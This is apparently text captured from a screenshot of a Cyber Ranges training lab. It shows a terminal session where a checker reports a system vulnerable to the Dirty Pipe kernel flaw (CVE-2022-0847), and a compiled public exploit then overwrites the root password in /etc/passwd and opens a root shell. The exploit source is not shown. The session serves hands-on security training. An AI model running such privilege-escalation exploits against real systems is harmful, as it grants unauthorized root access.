 unprivileged@ubuntu: ~...
1 2 3 4 6:43
CYBER RANGES - The Ulti
unprivileged@ubuntu: ~/CVE
https://m0ktzqaw6r7zthqmnza70aorbl.shell.proxy.cyberranges.net 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
unprivileged@ubuntu:~$ ls
CVE-2022-0847-dirty-pipe-checker Desktop Downloads Pictures Templates
CVE-2022-0847-DirtyPipe-Exploits Documents Music Public Videos
unprivileged@ubuntu:~$ cd CVE-2022-0847-dirty-pipe-checker/
unprivileged@ubuntu:~/CVE-2022-0847-dirty-pipe-checker$ ls
dpipe.sh README.md test.sh
unprivileged@ubuntu:~/CVE-2022-0847-dirty-pipe-checker$ ./dpipe.sh
5 15 0
Vulnerable
unprivileged@ubuntu:~/CVE-2022-0847-dirty-pipe-checker$ cd ..
unprivileged@ubuntu:~$ ls
CVE-2022-0847-dirty-pipe-checker Desktop Downloads Pictures Templates
CVE-2022-0847-DirtyPipe-Exploits Documents Music Public Videos
unprivileged@ubuntu:~$ cd CVE-2022-0847-DirtyPipe-Exploits/
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ls
compile.sh exploit-1.c exploit-2.c README.md
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ vim exploit-1.c
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./compile.sh
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ls
compile.sh exploit-1 exploit-1.c exploit-2 exploit-2.c README.md
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)